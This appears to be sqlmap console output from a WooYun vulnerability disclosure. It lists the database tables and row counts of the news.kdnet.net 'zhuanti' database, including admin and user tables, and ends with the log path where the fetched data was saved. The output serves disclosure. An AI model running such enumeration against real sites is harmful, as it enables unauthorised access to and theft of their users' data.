 Database: zhuanti
+----------------------+---------+
¦ Table                ¦ Entries ¦
+----------------------+---------+
¦ special_bxpic        ¦ 41290   ¦
¦ special_bxdvbbs      ¦ 10095   ¦
¦ special_sdweibo      ¦ 7211    ¦
¦ special_bxbbs8       ¦ 5149    ¦
¦ special_article      ¦ 2920    ¦
¦ special_sduser       ¦ 1595    ¦
¦ special_bxtopost     ¦ 1109    ¦
¦ toupiao_record       ¦ 476     ¦
¦ special_bxtopic      ¦ 146     ¦
¦ special_xzzrecord    ¦ 90      ¦
¦ special_xzzpic       ¦ 86      ¦
¦ special_list         ¦ 70      ¦
¦ special_shequonline  ¦ 69      ¦
¦ special_bxfamily     ¦ 38      ¦
¦ special_bxfamilylist ¦ 29      ¦
¦ special_xzzzuopin    ¦ 22      ¦
¦ toupiao_xuanxiang    ¦ 20      ¦
¦ admins               ¦ 4       ¦
¦ toupiao_votes        ¦ 4       ¦
+----------------------+---------+
[10:29:47] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\news.kdnet.net'
[*] shutting down at 10:29:47
www.wooyun.org